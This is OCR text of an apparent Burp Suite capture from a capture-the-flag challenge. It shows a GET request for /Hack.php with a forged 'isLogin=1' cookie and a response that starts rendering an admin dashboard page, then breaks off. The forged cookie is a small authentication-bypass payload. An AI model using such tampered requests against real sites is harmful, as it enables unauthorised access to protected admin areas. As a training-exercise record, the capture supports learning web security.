 美化 Raw Hex \n
1 GET /Hack.php HTTP/1.1
2 Host: 61.147.171.105:63612
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: isLogin=1
9 Upgrade-Insecure-Requests: 1
0
1
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.3 (Ubuntu)
3 Date: Sun, 15 Oct 2023 06:32:11 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 22112
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="utf-8">
13 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
14 <meta name="description" content="Creative -
Bootstrap 3 Responsive Admin Template">
15 <meta name="author" content="GeeksLabs">
16 <meta name="keyword" content="Creative, Dashboard,
Admin, Template, Theme, Bootstrap, Responsive,
Retina, Minimal">
17 <link rel="shortcut icon" href="img/favicon.png">
18
19 <title>